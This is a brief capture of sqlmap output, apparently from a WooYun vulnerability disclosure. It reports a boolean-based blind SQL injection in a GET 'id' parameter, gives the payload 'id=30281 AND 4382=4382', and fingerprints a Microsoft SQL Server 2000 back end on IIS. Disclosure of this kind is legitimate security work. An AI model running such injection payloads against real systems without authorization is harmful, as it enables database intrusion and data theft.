 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 264 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=30281 AND 4382=4382
---
[11:57:38] [INFO] testing MySQL
[11:57:38] [WARNING] the back-end DBMS is not MySQL
[11:57:38] [INFO] testing Oracle
[11:57:38] [WARNING] the back-end DBMS is not Oracle
[11:57:38] [INFO] testing PostgreSQL
[11:57:39] [WARNING] the back-end DBMS is not PostgreSQL
[11:57:39] [INFO] testing Microsoft SQL Server
[11:57:39] [INFO] confirming Microsoft SQL Server
[11:57:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: PHP 5.2.10, ASP.NET, Microsoft IIS 6.0
www.wooyun.org
back-end DBMS: Microsoft SQL Server 2000